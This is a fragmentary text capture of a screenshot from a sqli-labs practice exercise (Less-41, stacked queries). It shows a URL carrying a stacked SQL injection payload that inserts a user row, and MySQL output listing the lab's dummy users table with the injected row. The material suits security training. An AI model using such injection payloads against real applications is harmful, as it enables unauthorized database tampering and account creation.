 Less-41 **stacked Query Intige
不安全 172.18.9.91/sqli-labs-master/Less-41/index.php?id=1;insert%20into%20users%20(id,username,password)%20values%20(%2741%27,%27less41%27,...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB
D:\phpStudy\mysql\bin\mysql.exe
18 rows in set (0.00 sec)
mysql> select * from users;
+------+----------+------------+
| id | username | password |
+------+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | 123456 |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 15 | admin'# | 111 |
| 100 | new | new |
| 38 | less38 | hello |
| 39 | less39 | hello |
| 40 | less40 | hello40 |
| 41 | less41 | hello41 |
+------+----------+------------+
19 rows in set (0.00 sec)